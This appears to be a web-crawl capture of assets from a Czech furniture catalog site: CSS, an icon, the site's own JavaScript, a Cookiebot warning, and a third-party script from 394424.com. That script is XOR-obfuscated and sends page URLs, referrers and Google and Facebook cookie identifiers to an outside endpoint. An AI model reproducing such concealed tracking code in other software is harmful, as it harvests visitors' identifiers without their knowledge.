p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.incredible-select--stylable{width:100%;display:block;position:relative;cursor:pointer;font-size:1.6rem}.incredible-select--stylable .incredible-select__selected-option{position:relative;background:#eee;padding:14px;border-radius:8px;height:53px}.incredible-select--stylable .incredible-select__selected-option:after{position:absolute;right:14px;width:8px;height:8px;border-right:2px solid #74982a;border-bottom:2px solid #74982a;content:"";display:block;top:20px;transform-origin:50% 50%;transform:rotate(45deg)}.incredible-select--stylable .incredible-select__optgroup{border-bottom:1px solid #e9e9e9}.incredible-select--stylable .incredible-select__optgroup-label{border-bottom:1px solid #e9e9e9;font-weight:700;padding:6px 12px}.incredible-select--stylable .incredible-select__options{position:absolute;background:#fff;top:100%;display:none;left:7px;right:7px;border:1px solid #e9e9e9;z-index:900;font-size:1.6rem;box-shadow:0 6px 25px rgba(0,0,0,.09);max-height:500px;overflow:auto}.incredible-select--stylable .incredible-select__options .incredible-select__item{width:100%;padding:6px 12px}.incredible-select--stylable .incredible-select__options .incredible-select__item.is-disabled{color:#bbb}.incredible-select--stylable .incredible-select__options .incredible-select__item:not(:last-of-type){border-bottom:1px solid #e9e9e9}.incredible-select--stylable .incredible-select__options .incredible-select__item:not(.is-disabled):hover{cursor:pointer;color:#74982a}.incredible-select--stylable .incredible-select__options .incredible-select__item-count{color:#848484}.incredible-select--network{max-width:400px;margin:auto;color:#000;border-radius:8px}.incredible-select--network .incredible-select__selected-option{background:#fff;font-weight:700}.incredible-select--light{max-width:400px;margin:auto;color:#000;border-radius:8px}.incredible-select--light .incredible-select__color{height:18px;border-radius:50%}.incredible-select--light .incredible-select__color,.incredible-select--light .incredible-select__color-img{width:18px;display:block;flex-shrink:0;margin-right:8px}.incredible-select--light .incredible-select__item{align-items:center;display:flex}.incredible-select--light .incredible-select__selected-option{align-items:center;background:#fff;border:1px solid #e9e9e9;display:flex;height:45px;padding:10px 14px;font-size:1.7rem;font-weight:400}.incredible-select--light .incredible-select__selected-option:after{top:16px}.lazyframe__title{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://katalog.nabytek-polak.cz/img/icon__lang-cz.svg
body_size: -275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M.2 8c0-4.4 3.6-8 7.9-8S16 3.6 16 8s-3.6 8-7.9 8S.2 12.4.2 8z" fill="#f0f0f0"/><path d="M7.3 8l-4.9 5.6C3.9 15 5.7 16 8 16c4.4 0 8-3.6 8-8H7.3z" fill="#d80027"/><path d="M2.4 2.5c-3.2 3.1-3.2 8 0 11.1 1.3-1.3 2.4-2.4 5.3-5.6L2.4 2.5z" fill="#0052b4"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://katalog.nabytek-polak.cz/assets/front/app.js?id=1936a357f899b919d1e2
body_size: 2265
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("bUC5"),n("DZ+q"),n("wxij"),n("80ks"),e.exports=n("D+x3")},"80ks":function(e,t){},"D+x3":function(e,t){},"DZ+q":function(e,t){},bUC5:function(e,t){function n(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,l=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return l=e.done,e},e:function(e){c=!0,a=e},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw a}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var o=function(){var e=new Date;e.setTime(e.getTime()+18e5);var t="expires="+e.toUTCString();document.cookie="flash_modal="+_info_modal_hash+";"+t+";path=/"};document.addEventListener("DOMContentLoaded",(function(){$.nette.init(),$.nette.ext("app",{complete:function(e,t,n){if("success"===t&&void 0!==n.nette&&void 0!==n.nette.el&&n.nette.el.is(".ajax")&&history.pushState){var r=window.location.href.split("?"),o=void 0!==r[1]?"?"+r[1]:"",i=e.page;history.pushState({},null,window.location.origin+e.url+"/"+i+o)}}}),incredibleSelects(".incredible-select");for(var e=document.querySelectorAll(".wodcz-nette-forms-hp"),t=0;t<e.length;t++)e[t].setAttribute("style","display:none !important");for(var n=document.querySelectorAll(".file-group"),r=0;r<n.length;r++)n[r].addEventListener("change",(function(e){c(e.target)}));(!1!==_info_hash&&null!==document.getElementById("close_info_panel")&&document.getElementById("close_info_panel").addEventListener("click",(function(){!function(){var e=new Date;e.setTime(e.getTime()+1728e5);var t="expires="+e.toUTCString();document.cookie="flash_message="+_info_hash+";"+t+";path=/",document.getElementById("flash_message").style.display="none"}()})),!1!==_info_modal_hash&&null!==document.querySelector("#info_modal"))&&CustomModal("#info_modal",{},!0).addEventListener("customModal.closing",o);lazyframe(".lazyframe"),document.addEventListener("click",(function(e){var t=e.target;if(t.matches('a[href^="#"]')){e.preventDefault();var n=t.getAttribute("href");if(t.classList.contains("skipAnimate")||"#"===n)return;var r=document.querySelector(".js--header"),i=document.querySelector(n).getBoundingClientRect().top+window.scrollY-(r?r.clientHeight:0);smoothScroll(i,1400)}if(e.target.classList.contains("c-toggler")){var a=document.querySelector(e.target.dataset.targetEl);a&&("none"===window.getComputedStyle(a).display?a.style.display=e.target.dataset.displayType?e.target.dataset.displayType:"block":a.style.display="none")}"js--flash-modal-close"===e.target.rel&&o()}));for(var i=document.querySelectorAll(".content table"),l=function(e){var t;t=i[e].outerHTML,i[e].outerHTML="<div class='table-wrapper'>"+t+"</div>"},s=0;s<i.length;s++)l(s);var u=document.querySelector(".js--header-search-toggle"),d=document.querySelector(".header__search");u.addEventListener("click",(function(){d.classList.toggle("header__search--visible")}));var f=document.querySelector(".js--header"),m=0;window.addEventListener("scroll",(function(){var e=window.scrollY;e<=50?f.classList.add("header--top"):f.classList.remove("header--top"),e>=200&&e>m&&!f.classList.contains("header--hide")?f.classList.add("header--hide"):e<m&&f.classList.contains("header--hide")&&f.classList.remove("header--hide"),m=e}));var g=document.body,h=document.querySelector(".js--menu-button"),p=document.querySelector(".js--menu-content");h.addEventListener("click",(function(){h.classList.toggle("menu__button--active"),p.classList.toggle("menu__content--active"),g.classList.toggle("--stop-scroll")}));for(var v=document.querySelectorAll(".js--number-to"),y=0;y<v.length;y++)v[y].innerText=0;var _=document.querySelector("#number-watcher");_&&(a(_,v),document.addEventListener("scroll",(function(){a(_,v)})))}));var i=document.querySelector(".configurator__list--filter");function a(e,t){if(t&&e&&window.scrollY+window.innerHeight-300>=e.offsetTop){for(var n=0;n<t.length;n++)l(t[n],0,t[n].dataset.to,3e3);document.removeEventListener("scroll",(function(){a(e,t)}))}}function l(e,t,n,r){if(t!==n)var o=n-t,i=t,a=Math.abs(Math.floor(r/o)),l=setInterval((function(){i+=1,e.innerHTML=i,i>=n&&(clearInterval(l),e.innerHTML=n)}),a)}function c(e){if(e.files.length>1){var t,r="",o=n(e.files);try{for(o.s();!(t=o.n()).done;){r+=t.value.name+"<br>"}}catch(e){o.e(e)}finally{o.f()}s(e,".file-group").querySelector(".file-results").innerHTML=r}else s(e,".file-group").querySelector(".file-results").innerText=e.files[0].name}function s(e,t){for(;(e=e.parentElement)&&!(e.matches||e.matchesSelector).call(e,t););return e}document.addEventListener("click",(function(e){if(e.target.classList.contains("configurator__header")&&null===i){var t=e.target.parentElement.querySelector(".configurator__options");animateCollapse(t,"configurator__options--expanded"),setTimeout((function(){e.target.classList.contains("configurator__header--expanded")?e.target.classList.remove("configurator__header--expanded"):e.target.classList.add("configurator__header--expanded")}),0)}})),window.addEventListener("scroll",(function(){var e=document.querySelector(".section__content > .section__column.section__column--offset"),t=document.querySelector(".section__content > .section__column.section__column--side-wide"),n=document.querySelector(".header");if(e&&t&&window.innerWidth>=1280){var r=e.getBoundingClientRect(),o=r.top,i=r.height,a=t.getBoundingClientRect().height;console.log({top:o,height:i,sidebarHeight:a});var l=0;o<0&&-1*o+a+l<i?(n.classList.contains("header--hide")||(l=n.getBoundingClientRect().height),t.style.marginTop="".concat(-1*o+40+l,"px")):o>=0&&(t.style.marginTop=0)}}))},wxij:function(e,t){}});

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/78FGt/U61in/UycK1K/app.js
body_size: 4156
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="78FGtU61inUycK1K",V=J("e10nIw0"),ta=J("RV0hLgchU0MtCzQdKC5I");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="bHQjJhAsaxEqASAVB2tfJEMYKigVMRZ9DA8xAEM8WD9fGC0iDXUTQkVOGRwCL0hrXktmJhgnU1ANF3UVDCpVLlMYMS4APRZaDBd1XBBlERtbXSc0EXVVWQwNPlkXI1A/F0wuIlQZU1ANF3UzAj1QGFRKLzcAdUVfAB4lHBdrWDgXXCM3GDpPVA1OOhcPMhEkWVsjaQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("VFcpLB0waVIGACYcDT9uJFVMJy4aMFI")]=!!m,c[J("VFcpLB0waVIGACYcDT9uJ1JOIys")]={name:y,value:y?u(y):null},c[J("VFcpLB0waVIGACYcDT9uKlRbIzcAMFI")]=
{name:M,value:M?u(M):null},c[J("VFcpLB0waVIGACYcDT9uJlZMJS8")]=W,c[J("VFcpLB0waVIGACYcDT9uIFJB")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("REwnMwEm")]=l,d[J("QkgiJgAwUg")]=c,d[J("UkA2LgYwRQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("R1khIgI8U0Y")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("VFcpLB0wRQ")){m||(m=!0===c[k][1]);return}}k=(m?J("X0wyNwdvGR4dQDkcAi9IZVRXK2g4"):J("X0wyNwdvGR4KGnsVBipVMhlbKSpbGQ"))+"?"+J("XA")+"="+K+"&"+J("Uw")+
"="+a+"&"+J("RA")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("Q0onKQc5V0UMQDIWDCxdLkJLIzUXOlhFDAAhVwAkXA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("VFtoJR07UVtHDToU")||P===J("QF0kJBU2XlRHCToWBCdUPkRdNCQbO0JUBxp7Ggwm")||P.slice(0,5)===J("AAxocVo"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("Ww")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("RQ")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("Ug")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("W10nIw0KWVwAGgoMAg")])try{var ia=u(J("aF8n"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("UA")+"="+F(a)}}catch(H){}if(!g[J("W10nIw0KWVwAGgofASg")]){try{var ka=u(J("aF4kJA"));ka&&
(k+="&"+J("UVs")+"="+F(ka))}catch(H){}try{var la=u(J("aF4kNw"));la&&(k+="&"+J("UUg")+"="+F(la))}catch(H){}}}}k+="&"+J("WVs")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("Dg")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("aFQjJhAs"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="CookieConsent",M=""||y,X="",W="marketing:true",ra=null,ba=J("WEgyCAEh"),ca=J("XksJNwAwUn4cGg"),da=J("UF0yBBs6XVgMHQYNAj9EOA"),T=J("W10nIw0KRVQaHTwWDRRYLw"),ha=J("W10nIw0KWUEdMToMFw"),R=J("W10nIw0KQlALMTwd"),L=J("W10nIw0KQlALMTwd"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="bHQjJhAsaxE9HDQaCCJfLBdRKGcAPV9CSQwnFhQ4VDkXUTVnByFZQRkLMVdDGUQlF3QjJhAsGF4ZGhoMF2NXKltLI25UIVkRDAA0Gw8uESJDFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="bHQjJhAsaxEqAToSCi5Ca19ZNWcWMFNfSQ85FQw8VC8Z",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="bHQjJhAsaxEqAToSCi5Ca1lXMmcVOVpeHgsxVUM8UCJDUSggVDNZQ0kaPRxDPkIuRR81Zxc6WEIMACFX",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="bHQjJhAsaxEqAToSCi5Ca19ZNWcWMFNfSQ85FQw8VC8Z";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="W10nIw0KQkMIDT4mCC5I";ca="W10nIw0KQkMIDT4mCC5IOA";da="W10nIw0KWUEdMToMFw";z="W10nIw0KWUEdMTwX";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("VlsyLgIw")]=K,a[J("X1kqMxEx")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/871636cc-a8f5-4c36-83e0-12f36ba7d374/cc.js?renew=false&referer=katalog.nabytek-polak.cz&dnt=false&init=false
body_size: 258
content:
if(console){var cookiedomainwarning='Error: The domain KATALOG.NABYTEK-POLAK.CZ is not authorized to show the cookie banner for domain group ID 871636cc-a8f5-4c36-83e0-12f36ba7d374. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};